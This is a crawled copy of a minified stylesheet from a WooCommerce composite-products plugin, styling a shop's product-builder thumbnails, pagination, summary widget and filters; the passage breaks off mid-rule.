

--- FILE ---
content_type: text/css
request_url: https://dmwchocolates.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/single-product.css?ver=10.6.1
body_size: 7933
content:
.component_option_thumbnail_container .thumbnail_description{padding:1em 1em .75em}.component_option_thumbnail_container .thumbnail_buttons{padding:0 0 .75em}.woocommerce ul.component_option_thumbnails_container li.component_option_thumbnail_container .thumbnail_description .price{font-size:.9em !important;display:block;margin-bottom:.5em}.component_option_thumbnail_container .thumbnail_description .title{padding:0;margin-top:0;font-size:1em}.component_option_thumbnail{margin:5px;box-shadow:none !important;opacity:1;transition:opacity .2s;position:relative}.component_option_thumbnail button,.woocommerce div.product form.composite_form .component_option_thumbnail .button{float:none}.component_option_thumbnail.disabled{opacity:.5;cursor:not-allowed}.component_option_thumbnail.disabled button.component_option_thumbnail_select,.component_option_thumbnail.disabled a.component_option_thumbnail_link{pointer-events:none;cursor:not-allowed}.component_option_thumbnail.appended{opacity:0}.component_option_thumbnail.loading a.component_option_thumbnail_link,.component_option_thumbnail.selected a.component_option_thumbnail_link{pointer-events:none;cursor:default}.component_option_thumbnail.loading button.component_option_thumbnail_select,.component_option_thumbnail.selected button.component_option_thumbnail_select{pointer-events:none;opacity:.5}.component_option_thumbnail.selected:not(.loading){position:relative}.component_option_thumbnail.selected:not(.loading) button{position:relative;text-indent:-999em}.component_option_thumbnail.selected:not(.loading) button:after{display:inline-block;font-family:"FontAwesomeCP";content:"";text-indent:0;position:absolute;top:50%;left:50%;-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.component_option_thumbnail .image{padding:7px 8px 0}.component_option_thumbnail_container.hidden{display:none}.component.lazy-load .no_query_results,.component.lazy-load .no_compat_results{visibility:hidden}.refresh_component_options .no_compat_results{visibility:hidden}ul.component_option_thumbnails_container{margin:0;padding:0}ul.component_option_thumbnails_container li.component_option_thumbnail_container{text-align:center;float:left;margin:0 3.5% 1.618em 0;padding:0;position:relative;margin-left:0;list-style:none}ul.component_option_thumbnails_container li.component_option_thumbnail_container.first,ul.component_option_thumbnails_container li.component_option_content_container{clear:both}ul.component_option_thumbnails_container li.component_option_thumbnail_container.last{margin-right:0}ul.component_option_thumbnails_container li.component_option_thumbnail_container img{margin-bottom:0px}.component_option_thumbnail img{margin:0 auto}ul.component_option_thumbnails_container li.component_option_thumbnail_container,ul.component_option_thumbnails_container li.component_option_content_container{width:100%}.woocommerce ul.component_option_radio_buttons_container li.component_option_radio_button_container .radio_button_description .price{font-size:.9em !important;display:block;margin-bottom:1em}.component_option_radio_button_container .radio_button_description .title{padding:0;margin-top:1em;margin-bottom:1em;font-size:1em}.component .component_option_radio_button{display:table;opacity:1;position:relative}.component label.component_option_radio_button_select{top:0;bottom:0;left:0;right:0;position:absolute;z-index:100;cursor:pointer;margin:0}.component_option_radio_button.disabled label.component_option_radio_button_select{cursor:not-allowed}.component_option_radio_button.disabled{opacity:.5}.component_option_radio_button_container.hidden{display:none}.blocked_content .no_compat_results{visibility:hidden}ul.component_option_radio_buttons_container{margin:0;padding:0}ul.component_option_radio_buttons_container li.component_option_radio_button_container{text-align:left;float:left;margin:0;padding:0;list-style:none}.component_option_radio_button_container .radio_button_input{display:table-cell;vertical-align:middle;padding:0 20px 0 5px}.component_option_radio_button_container .radio_button_description{display:table-cell;vertical-align:middle}ul.component_option_radio_buttons_container li.component_option_content_container{clear:both}ul.component_option_radio_buttons_container li.component_option_radio_button_container,ul.component_option_radio_buttons_container li.component_option_content_container{width:100%}.composite_form .component_data .wc-block-components-notice-banner.is-error,.composite_form .component_data .woocommerce-error{width:100% !important;margin-top:1.618em;margin-bottom:0}.paged .multistep{opacity:1}.paged .multistep.faded{opacity:0}.multistep.invisible{visibility:hidden}.multistep.invisible div{transition:none !important}.component.options-style-dropdowns .component_option_thumbnails_container{display:none !important}.component.options-style-dropdowns .component_options_select_wrapper{display:block !important}.composite_form .multistep_index:after{content:". "}.composite_form:not(.paged) .component .component_inner{padding-bottom:3rem}.component.toggled .component_selections{padding-top:1rem}.composite_form:not(.paged) .composite_wrap{padding-top:2rem}.component_wrap:after,.composite_wrap:after,.component:after,.composite_data:after,.cp_clearfix:after,.component .composited_product_details_wrapper:after{content:"";display:table;clear:both}.component .composited_product_images,.woocommerce-page div.product div.composited_product_images,.woocommerce-page #content div.product div.composited_product_images,.woocommerce div.product div.composited_product_images,.woocommerce #content div.product div.composited_product_images{float:left;width:20%;margin:0}.component .component_summary .content{overflow:visible}.component.selection-align--center .component_summary .content:not(.bundle_form),.component.relocated-selection-align--center .relocated .component_summary .content:not(.bundle_form){text-align:center}.component.selection-align--center .composited_product_images,.component.selection-align--center .details,.component.relocated-selection-align--center .relocated .composited_product_images,.component.relocated-selection-align--center .relocated .details{float:none !important;margin:0 auto 1.5rem !important}.component.selection-align--center .quantity,.component.relocated-selection-align--center .relocated .quantity,.single-product div.product form.cart .component.selection-align--center .quantity,.single-product div.product form.cart .component.relocated-selection-align--center .relocated .quantity{float:none}.component.selection-align--center table.variations td,.component.relocated-selection-align--center .relocated table.variations td{text-align:center}.component .composited_product_images figure{margin:0}.component .composited_product_images img{width:100%;height:auto;display:block}.component .composited_product_images a.placeholder_image[data-rel=photoSwipe]{cursor:default}.component .composited_product_images,.component .details{box-sizing:border-box}.component:not(.selection_thumbnail_hidden) .composited_product_details_wrapper>.details{float:right;width:80%;padding:0 0 0 1.5em}.summary-add-to-cart-form-composite .component:not(.selection_thumbnail_hidden) .composited_product_details_wrapper>.details{padding:0 0 0 2em}.component .component_description{margin-bottom:1.618em}.component.disabled .reset_variations{visibility:hidden !important}.component .composited_product_title_wrapper{padding-top:1.618em}.component .composited_product_title_wrapper .composited_product_title{outline:0}.component.paged.options-style-thumbnails .composited_product_title_wrapper,.component.static .composited_product_title_wrapper{padding-top:0}.component.static .composited_product_title_wrapper[data-show_title=no]{display:none}p.component_section_title,h4.composited_product_title{margin:0 0 .5em;padding:0}.composited_product_title_wrapper p:last-child,.composited_product_title_wrapper h4:last-child{margin:0 0 1.5rem}p.composited_product_title{font-weight:bold}.component .wc-block-components-notice-banner.is-error .clear_component_options,.component .woocommerce-error .clear_component_options{margin-bottom:0;font-weight:normal}.component .wc-block-components-notice-banner.is-error .invalid_product_note,.component .woocommerce-error .invalid_product_note{font-size:90%;font-style:italic;display:block;margin-top:1em}.component .wc-block-components-notice-banner.is-error .invalid_product_note strong,.component .woocommerce-error .invalid_product_note strong{font-style:normal;margin:0 2px}.clear_component_options:before{display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;margin-right:.75em;font-family:"FontAwesomeCP" !important;content:"" !important;font-size:.8em;vertical-align:.06em !important}.component .component_options_select{margin:0;display:block;min-width:200px;max-width:100%}.component .component_wrap>p.stock,.component .component_wrap>.woocommerce-variation p.stock,.component .component_wrap>span.price,.component .component_wrap>.single_variation .price,.component .component_wrap>.single_variation .woocommerce-variation-description p:first-child,.single-product .component div.product .component_wrap>span.price,.single-product .component div.product .component_wrap>.single_variation .price{margin:1em 0 0}.component .component_wrap>p:first-child,.component .component_wrap>span:first-child,.single-product div.product .component .component_wrap>p:first-child,.single-product div.product .component .component_wrap>span:first-child{margin-top:0}.component .component_option_each{margin-left:.25em}.component .component_wrap span.price,.single-product .component .component_wrap span.price{display:block}.component .component_wrap *+.quantity_button .quantity,.single-product .component div.product .component_wrap *+.quantity_button .quantity{margin:1.5em 0 0 0}.composite_button button.disabled{opacity:.5}.composite_form .step_title_wrapper{outline:0;margin-top:0;margin-bottom:1em}.composite_form .component_title_toggled{display:inline-block;position:relative;line-height:1em;margin-bottom:1rem;cursor:pointer}.composite_form .component_title_toggled.inactive{opacity:.6;cursor:not-allowed}.composite_form .component_title_toggled .component_title_text{font-size:.8em;padding-left:1.1em;vertical-align:middle;display:inline-block}.composite_form .component_title_toggled .component_title_text:before{font-family:"FontAwesomeCP";font-size:.8em;content:"";position:absolute;left:0}.composite_form .aria_title{position:fixed;opacity:0;top:.5em;width:0px;text-indent:-999em}.composite_form .aria_button,.widget_composite_summary .aria_button{line-height:inherit;padding:0 !important;margin:0 !important;background:rgba(0,0,0,0) !important;border:none !important;box-shadow:none !important;-webkit-filter:none !important;filter:none !important;position:absolute;top:0;bottom:0;left:0;width:100%}.composite_form .component.closed .component_title_toggled .component_title_text:before{content:""}.component.static .component_options,.component.static p.component_section_title:not(.product_title){display:none}.composite_form .component_message.top .wc-block-components-notice-banner.is-info,.composite_form .component_message.top .woocommerce-info{margin-bottom:1.618em}.composite_form .component_message.bottom .wc-block-components-notice-banner.is-info,.composite_form .component_message.bottom .woocommerce-info{margin-bottom:0 !important}.component.options-style-thumbnails .component_message.bottom .wc-block-components-notice-banner.is-info,.component.options-style-thumbnails .component_message.bottom .woocommerce-info,.component.paged:not(.options-style-thumbnails) .component_message.bottom .wc-block-components-notice-banner.is-info,.component.paged:not(.options-style-thumbnails) .component_message.bottom .woocommerce-info,.component.progressive .component_message.bottom .wc-block-components-notice-banner.is-info,.component.progressive .component_message.bottom .woocommerce-info{margin-top:2em}.validation_message ul{list-style:none;margin:0}.validation_message li{margin-top:.5em}.validation_message li:first-of-type{margin-top:0}.cp-no-js .composite_navigation{display:none}.composite_form .composite_navigation.hidden{display:none}.composite_form .composite_navigation.progressive .invisible{display:none}.composite_form .composite_navigation .page_button{max-width:40%;font-size:1.4em;position:relative;font-weight:600}.composite_navigation .page_button.inactive{color:#aaa;cursor:default}.composite_navigation .page_button.invisible{visibility:hidden}.composite_navigation .page_button.hidden{display:none}.composite_navigation.progressive .page_button,.composite_navigation.componentized .page_button{font-size:1.3em}.composite_navigation.paged .composite_navigation_inner{padding:0 0 2em 0}.composite_navigation.paged.bottom .composite_navigation_inner{padding:3em 0 0 0}.composite_navigation.paged.movable .composite_navigation_inner{padding:2em 0 2em 0}.composite_navigation.top.paged .composite_navigation_inner{padding:0 0 1.618em 0}.composite_form .composite_navigation,.composite_navigation .composite_navigation_inner{margin:0}.composite_form .composite_navigation.top{display:none}.composite_form .composite_navigation_inner:after{content:"";display:table;clear:both}.composite_form .composite_navigation.paged .next{float:right;text-align:right;margin-right:1.2em}.composite_form .composite_navigation .next:after{font-family:"FontAwesomeCP";content:"" /*rtl:''*/;position:absolute;top:50%;margin-top:.08em;right:-1.2em;line-height:1;font-size:.75em;-ms-transform:translateY(-50%);transform:translateY(-50%)}.composite_form .composite_navigation.paged .prev{float:left;margin-left:1.2em}.composite_form .composite_navigation .prev:before{font-family:"FontAwesomeCP";content:"" /*rtl:''*/;position:absolute;top:50%;margin-top:.08em;left:-1.2em;line-height:1;font-size:.75em;-ms-transform:translateY(-50%);transform:translateY(-50%)}.composite_form .composite_navigation.progressive{text-align:center;margin-bottom:0px;padding:15px 0 15px 0}.composite_form .composite_navigation.progressive .next:after{content:"";margin-top:-7px}.composite_form .composite_pagination{margin-bottom:2em;margin-top:1em;overflow:hidden}.composite_form .composite_pagination ul{margin:0}.composite_form .composite_pagination ul li{display:inline-block;float:left;position:relative;height:44px;line-height:44px;background:#f5f5f5;max-width:95%;margin:0 29px 5px 0;padding:0 10px}.composite_form .composite_pagination ul li .element_inner{display:inline-block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;max-width:100%}.composite_form .composite_pagination ul li:before,.composite_form .composite_pagination ul li:after{left:100%;top:50%;border:solid rgba(0,0,0,0);content:" ";height:0;width:0;position:absolute;pointer-events:none}.composite_form .composite_pagination ul li:after{border-color:rgba(136,183,213,0);border-left-color:#f5f5f5;border-width:22px;margin-top:-22px}.composite_form .composite_pagination ul li:before{left:-22px;top:50%}.composite_form .composite_pagination ul li:before{border-color:rgba(136,183,213,0);border-top-color:#f5f5f5;border-bottom-color:#f5f5f5;border-width:22px;margin-top:-22px}.composite_form .composite_pagination ul li.pagination_element_current{background:#fff}.composite_form .composite_pagination ul li.pagination_element_current:after{border-left-color:#fff}.composite_form .composite_pagination ul li.pagination_element_current:before{border-top-color:#fff;border-bottom-color:#fff}.composite_form .composite_pagination ul li:first-child:before{display:none}.composite_pagination .element_index{color:#aaa;font-weight:bold}.composite_pagination .element_index:after,.composite_summary .step_index:after,.component_title .step_index:after{content:"."}.composite_pagination .element_link{padding:8px 0;margin:0 5px 0 0;font-weight:bold}.composite_pagination .element_link.inactive{color:#aaa;cursor:default}.composite_pagination .pagination_element_current .element_link{color:#484c51}span.summary_element_content span.content_product_title{display:block}span.summary_element_content ul.content_product_meta{font-size:.88em;padding:.5em 0 0 0;margin:0;list-style:none}span.summary_element_content ul.content_product_meta li.meta_element{display:block;margin:.5em 0 0 0;padding:0}span.summary_element_content ul.content_product_meta span.meta_element_sep{display:none}span.summary_element_content span.content_bundle_title{margin-bottom:.5em}.composite_summary li.summary_element h3{font-size:1.1rem}.composite_summary li.summary_element .summary_element_tap a{display:inline-block}.composite_summary li.summary_element h3,.composite_summary li.summary_element .summary_element_select_wrapper{margin:0 0 .625em}.composite_summary li.summary_element .summary_element_select_wrapper{display:inline-block}.composite_summary li.summary_element .selected .summary_element_tap a{display:none}.composite_summary li.summary_element .selected .summary_element_select_wrapper{opacity:.5;-webkit-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none}.composite_summary li.summary_element .selected .summary_element_select_wrapper:before{content:"…";font-size:.88rem}.composite_summary li.summary_element .selected .summary_element_select_wrapper:after{font-family:"FontAwesomeCP";content:"";font-size:12px;position:relative;bottom:1px}.composite_summary li.summary_element span.summary_element_content,.composite_summary .woocommerce-page #content div.product span.summary_element_content{font-size:.88rem}.composite_summary .summary_element_wrapper{box-shadow:none !important;opacity:1}.composite_summary .summary_element_wrapper.disabled{opacity:.5;cursor:not-allowed}.composite_summary .summary_element_wrapper.disabled .summary_element_select{pointer-events:none;text-decoration:none}.composite_summary .summary_element_wrapper.selected .summary_element_select{opacity:.5;text-decoration:none}.composite_summary .summary_element_wrapper.selected .summary_element_select.button{pointer-events:none}.composite_summary .summary_element_wrapper.selected .summary_element_select:not(.button){cursor:not-allowed}.composite_summary .summary_element_wrapper{overflow:hidden}.composite_summary .summary_element_wrapper_inner{padding:12px;position:relative;border:1px solid rgba(0,0,0,0) !important}.composite_summary ul.summary_elements{margin:0 0 1.618em 0}.composite_summary a.summary_element_select{font-size:.88rem}.composite_summary .summary_element_data .summary_element_content{display:block;margin-top:.625em}.composite_summary .summary_element_button{margin-top:1.25em}.composite_summary .summary_element_image img.summary_element_content{margin:.625em auto 0}.composite_summary .summary_element_data .summary_element_content:after{content:"";display:table;clear:both}.composite_summary .summary_element_data:first-of-type .summary_element_content{margin-top:0px}.composite_summary li.summary_element{margin:0 0 8px 0;float:left;text-align:center}.composite_summary li.summary_element.hidden{display:none}.composite_summary li.summary_element.first{clear:both}.composite_summary li.summary_element.last{margin-right:0}.composite_summary li.summary_element{width:100%}.composite_summary .summary_element_wrapper_outer{padding:5px}.widget_composite_summary .composite_button{float:right}.widget_composite_summary .widget_composite_summary_availability,.widget_composite_summary .widget_composite_summary_price{text-align:right}.widget_composite_summary .composite_button button{float:left}.widget_composite_summary.cp-no-js{display:none}.widget_composite_summary.summary_widget_hidden{visibility:hidden;position:fixed;top:100vh !important}.widget_composite_summary .widget_composite_summary_error .composite_message .wc-block-components-notice-banner.is-info,.widget_composite_summary .widget_composite_summary_error .composite_message .woocommerce-info{margin:0 0 30px}.widget_composite_summary .widget_composite_summary_error .validation_message li+li{display:none}.widget_composite_summary .widget_composite_summary_content>div:after{content:"";display:table;clear:both}.widget_composite_summary .composite_add_to_cart_button{font-size:1em}.widget_composite_summary.widget_position_default{opacity:1;transition:opacity .25s}.widget_composite_summary.widget_position_default.summary_widget_inactive{opacity:0}.widget_composite_summary.widget_position_default li.summary_element{text-align:left;width:100% !important}.widget_composite_summary.widget_position_default li.summary_element:after{content:"";display:table;clear:both}.widget_composite_summary.widget_position_default .summary_element_data{overflow:hidden}.widget_composite_summary.widget_position_default .summary_element_title{width:100%}.widget_composite_summary.widget_position_default .summary_element_title h3{line-height:inherit}.widget_composite_summary.widget_position_default .summary_element_price{clear:both;text-align:right}.widget_composite_summary.widget_position_default .summary_element_price .summary_element_content{margin-top:1.25em}.widget_composite_summary.widget_position_default .summary_element_image{float:left;margin-right:10px}.widget_composite_summary.widget_position_default .summary_element_image img.summary_element_content{max-width:50px;margin:.625em auto 0}.widget_composite_summary.widget_position_default .price,.widget_composite_summary.widget_position_default .price ins{font-weight:700}.widget_composite_summary.widget_position_default .widget_composite_summary_content{font-weight:400}.widget_composite_summary.widget_position_fixed{position:fixed;bottom:0;left:0;right:0;padding:0;margin:0 !important;z-index:10000;font-size:.88rem;box-shadow:0 0 6px rgba(0,0,0,.2);background:#fff !important}.widget_composite_summary.widget_position_fixed .widget-title,.widget_composite_summary.widget_position_fixed>h1,.widget_composite_summary.widget_position_fixed>h2,.widget_composite_summary.widget_position_fixed>h3,.widget_composite_summary.widget_position_fixed>h4,.widget_composite_summary.widget_position_fixed>h5,.widget_composite_summary.widget_position_fixed>h6{display:none}.widget_composite_summary.widget_position_fixed .widget_composite_summary_error{display:none}.widget_composite_summary.widget_position_fixed .widget_composite_summary_error .composite_message{padding-top:30px}.widget_composite_summary.widget_position_fixed .widget_composite_summary_content{padding:0 2em;margin:.5em 0}.widget_composite_summary.widget_position_fixed .widget_composite_summary_content:after{content:"";display:table;clear:both}.widget_composite_summary.widget_position_fixed .widget_composite_summary_details_wrapper{width:calc(80% - 1em);margin:0 1em 0 0;float:left;position:relative}.widget_composite_summary.widget_position_fixed .widget_composite_summary_elements_wrapper{margin:0 2em;overflow:hidden}.widget_composite_summary.widget_position_fixed ul.summary_elements{margin:0;display:flex;flex-wrap:no-wrap}.widget_composite_summary.widget_position_fixed .widget_composite_summary_elements{padding:0 !important;transition:transform .3s ease}.widget_composite_summary.widget_position_fixed .widget_composite_summary_elements .summary_element_image img{max-height:100px;width:auto}.widget_composite_summary.widget_position_fixed .widget_composite_summary_ui_wrapper{padding:20px 0;float:right;width:20%}.widget_composite_summary.widget_position_fixed .widget_composite_summary_ui_wrapper>div{margin:0}.widget_composite_summary.widget_position_fixed .widget_composite_summary_availability p,.widget_composite_summary.widget_position_fixed .widget_composite_summary_price p,.widget_composite_summary.widget_position_fixed .composite_message .wc-block-components-notice-banner.is-info,.widget_composite_summary.widget_position_fixed .composite_message .woocommerce-info{margin-bottom:1.2rem}.widget_composite_summary.widget_position_fixed .summary_elements li.summary_element{margin-bottom:0}.widget_composite_summary.widget_position_fixed .composite_button{width:100%;display:flex}.widget_composite_summary.widget_position_fixed .composite_button .composite_add_to_cart_button{flex-grow:1}.widget_composite_summary.widget_position_fixed .summary_carousel_button{padding:10px 5px;position:absolute;top:50%;line-height:1;font-size:.75em;-ms-transform:translateY(-50%);transform:translateY(-50%)}.widget_composite_summary.widget_position_fixed .summary_carousel_button.disabled{display:none}.widget_composite_summary.widget_position_fixed .summary_carousel_button.inactive{opacity:.3}.widget_composite_summary.widget_position_fixed .summary_carousel_button.inactive button{cursor:not-allowed}.widget_composite_summary.widget_position_fixed .summary_carousel_button:after{font-family:"FontAwesomeCP";line-height:1;font-size:1.5em}.widget_composite_summary.widget_position_fixed .summary_carousel_button.next{right:.75em}.widget_composite_summary.widget_position_fixed .summary_carousel_button.next:after{content:""}.widget_composite_summary.widget_position_fixed .summary_carousel_button.prev{left:.75em}.widget_composite_summary.widget_position_fixed .summary_carousel_button.prev:after{content:""}@media screen and (max-width: 767px){.widget_composite_summary.widget_position_fixed{display:none !important}}@media screen and (max-width: 1024px){.widget_composite_summary.widget_position_fixed .summary_element_image{display:none}.widget_composite_summary.widget_position_fixed .composite_button{flex-direction:column}.widget_composite_summary.widget_position_fixed .composite_button .quantity{margin:0 0 1.2rem 0}.widget_composite_summary.widget_position_fixed .composite_button .quantity .qty{width:100%}}.component .component_pagination:not(.component_options_append){padding:0 0 1.618em 0;font-size:.88em;text-align:right}.component .component_pagination.component_options_append{padding:1.618em 0 0 0}.component .component_pagination ul{list-style:none}.component .component_pagination li{display:inline-block}.component .component_pagination .component_pagination_element{padding:2px 5px;margin:2px 0}.component .component_pagination .index{margin-right:15px;padding:0;outline:0}.component .component_pagination .current{font-weight:bold;color:#aaa;cursor:default}.component .component_options_append{text-align:center}.component_options_append .button,.single-product div.product form.cart .component_options_append .button{float:none}.component .component_ordering{padding-bottom:1.618em}.component .component_filters{padding-bottom:1.618em}.component .component_filter{padding-top:5px;font-size:.85em}.component_filters_section_title{position:relative}.component_filter .component_filter_title{position:relative}.component_filter .component_filter_name{cursor:pointer;position:relative;padding-left:1.4em}.component_filter .component_filter_name:before{font-family:"FontAwesomeCP";content:"";position:absolute;top:50%;left:0;-ms-transform:translateY(-50%);transform:translateY(-50%);transition:opacity .2s;opacity:1}.component_filter.closed .component_filter_name:before{content:"";opacity:.5}.component div.component_filter:first-of-type{padding-top:5px}.component .component_filters ul{margin:0}.component .component_filters ul li{display:inline-block;padding-right:1em}.component .component_filter_options{padding:.75em 0 .75em 0}.component .component_filter_option a.toggle_filter_option:before{font-family:"FontAwesomeCP";content:"";padding-right:5px;opacity:.2;transition:opacity .2s}.component .component_filter_option a.toggle_filter_option:hover:before{opacity:.5}.component .component_filter_option.selected a.toggle_filter_option:before{opacity:1}.component_filters a.reset_component_filters,.component_filters a.reset_component_filter{display:none;opacity:0;margin-left:1em;transition:opacity .2s;font-size:.8em;position:absolute;top:57%;-ms-transform:translateY(-50%);transform:translateY(-50%)}.component_filters.filtered a.reset_component_filters,.component_filters .active a.reset_component_filter{display:inline-block;opacity:.5}.component_filters.filtered a.reset_component_filters:after,.component_filters .active a.reset_component_filter:after{font-family:"FontAwesomeCP";content:"";position:relative;top:-1px}.component_filters.filtered a.reset_component_filters:hover,.component_filters .active a.reset_component_filter:hover{opacity:1}.woocommerce .composite_form>.blockUI.blockOverlay{position:fixed !important}.woocommerce .composite_form>.blockUI.blockOverlay:before{height:30px;width:30px;margin-left:-15px;margin-top:-15px;line-height:30px;font-size:30px;display:inline-block;position:fixed;top:50%;left:50%;content:"";background:url("../../images/loader.svg") center center;background-repeat:no-repeat;text-align:center;color:rgba(0,0,0,.75);animation:cp-spin .75s linear infinite}.composite_form .component.hidden{display:none}.component .component_inner,.component .component_selections,.component .component_selections_inner{position:relative}.multistep .component_selections>div,.component .component_selections_inner{opacity:1;transition:opacity .2s}.multistep.blocked .component_selections>div,.composite_form .component.disabled .component_selections_inner{opacity:.5}.multistep.blocked .block_component,.component.disabled .component_selections_inner .block_component_selections_inner,.form_input_blocker.blocked{position:absolute;height:100%;width:100%;opacity:1;z-index:1000;text-align:center}.component.disabled .component_selections_inner .block_component_selections_inner{cursor:pointer}.multistep.active .block_component{display:none}.composite_status{z-index:10000;display:none;position:fixed;bottom:30px;right:60px;text-align:right;opacity:0;transition:opacity .2s}.composite_status .wrapper{position:absolute;width:500px;height:90px;overflow:hidden;bottom:0;right:0}.composite_status.active{display:block}.composite_status.visible{opacity:1}.composite_status ul.messages{position:absolute;width:100%;bottom:0;right:30px;margin:0}.composite_status ul.messages li{transition:height .35s;height:30px;opacity:.5;display:block;overflow:hidden;margin:0;padding:0}.composite_status ul.messages li.old{height:0px}.composite_status ul.messages li:last-of-type{opacity:1}.woocommerce .composite_status .wrapper:after{height:20px;width:20px;font-size:20px;line-height:20px;position:absolute;bottom:7px;right:0;display:block;content:"";background:url("../../images/loader.svg") center center;text-align:center;opacity:.55;animation:cp-spin .75s linear infinite}.composite_status span.content{font-size:.95em;font-weight:400;color:rgba(0,0,0,.45)}@keyframes cp-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.multistep,.composite_price,.composite_message,.composite_availability,.composite_button,.composite_form .component_message{margin-top:0 !important;margin-bottom:0 !important}.component .component_content,.component_summary .content{margin-top:0 !important;margin-bottom:0 !important}.component .component_options{margin-top:0 !important;margin-bottom:0 !important}.component.options-style-thumbnails .component_options,.component.options-style-radios .component_options{overflow:hidden}.multistep:before,.composite_price:before,.composite_message:before,.composite_availability:before,.composite_button:before,.composite_form .component_message:before,.component .component_content:before,.component_summary .content:before{content:"";display:table;clear:both}.multistep:after,.composite_price:after,.composite_message:after,.composite_availability:after,.composite_button:after,.composite_form .component_message:after,.component .component_content:after,.component_summary .content:after{content:"";display:table;clear:both}.component .component_content.updating{overflow:hidden}.single-product div.product .component .component_summary{border-bottom:none}.composite_wrap .composite_message .woocommerce-info{margin:0 0 30px}.composite_form .composite_availability p.stock,.single-product .composite_form .composite_availability p.stock{margin:0 0 30px}.composite_form .composite_price p.price,.single-product .composite_form .composite_price p.price{margin:0 0 30px;line-height:1em}.widget_composite_summary .quantity{float:left;margin-right:.5em}.widget_composite_summary .quantity input.qty{width:80px;font-size:1em}.component_summary .quantity_hidden{display:none !important}.summary_element_addon{display:block}.summary-add-to-cart-form-composite{clear:both}.summary-add-to-cart-form-composite:before{display:table;content:"";clear:both}.composite_form{padding-left:4px !important;position:relative}.composite_form.small_width.paged:not(.componentized){overflow:hidden}.composite_form button{vertical-align:middle}.component_summary .product-addon,.composite_data .product-addon{margin:0;padding:.75em 0}.component_summary .variations_button,.single-product div.product .component_summary .variations_button{padding-top:0px;border-top:none}.composite_form table.variations .required{border-bottom:0 !important;color:red}.composite_form table.variations,.single-product div.product .composite_form table.variations{margin:0}.composite_form table.variations td,.composite_form table.variations th{display:list-item;padding:0;list-style:none;background-color:rgba(0,0,0,0)}.composite_form .cart .variations select,.single-product div.product .composite_form .cart .variations select{margin:0}.composite_form table.variations td.value,.single-product div.product .composite_form table.variations td.value{margin:0;padding:.25em 0 0}.composite_form .variations_button,.single-product div.product .composite_form .variations_button{padding-top:0px;border-top:none}.component .cart .variations,.component .cart .variations tr,.component .cart .variations td{border:0}.component .cart .variations td.label{padding:1em 0 0}.component .cart .variations tr:first-child td.label{padding:0}.component .cart .variations a.reset_variations{margin:1em 0 0;display:inline-block;visibility:visible !important}.composite_form:not(.paged) .composite_data .product-addon:first-of-type{padding-top:3em}.composite_form:not(.paged) .composite_data .product-addon+.composite_wrap{padding-top:0}.product .component_wrap .nyp{margin:0}.product .component_wrap .nyp .woocommerce-nyp-message{margin:0 !important;padding:1em 0}.product .component_wrap .nyp .woocommerce-nyp-message .wc-nyp-error{margin:0}.full_width .columns-2 ul.component_option_thumbnails_container li.component_option_thumbnail_container{width:48.2%}.full_width .columns-3 ul.component_option_thumbnails_container li.component_option_thumbnail_container{width:30.9%}.full_width .columns-4 ul.component_option_thumbnails_container li.component_option_thumbnail_container{width:22.3%}.full_width .columns-5 ul.component_option_thumbnails_container li.component_option_thumbnail_container{width:17.1%}.full_width .columns-6 ul.component_option_thumbnails_container li.component_option_thumbnail_container{width:13.7%}.full_width .columns-7 ul.component_option_thumbnails_container li.component_option_thumbnail_container{width:11.2%}.full_width .columns-8 ul.component_option_thumbnails_container li.component_option_thumbnail_container{width:9.4%}.full_width .columns-2 .summary_elements li.summary_element{width:50%}.full_width .columns-3 .summary_elements li.summary_element{width:33.333%}.full_width .columns-4 .summary_elements li.summary_element{width:25%}.full_width .columns-5 .summary_elements li.summary_element{width:20%}.full_width .columns-6 .summary_elements li.summary_element{width:16.666%}.full_width .columns-7 .summary_elements li.summary_element{width:14.2857%}.full_width .columns-8 .summary_elements li.summary_element{width:12.5%}.small_width ul.component_option_thumbnails_container 